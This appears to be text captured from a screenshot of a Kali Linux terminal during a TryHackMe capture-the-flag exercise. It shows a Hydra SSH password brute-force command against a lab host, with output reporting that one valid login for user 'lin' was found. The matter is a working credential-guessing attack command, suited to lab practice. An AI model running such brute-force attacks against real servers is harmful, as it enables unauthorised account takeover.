 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/ohmy]
└─$ hydra -l lin -P locks.txt 10.10.120.252 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-06 10:29:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.120.252:22/
[22][ssh] host: 10.10.120.252   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-06 10:29:43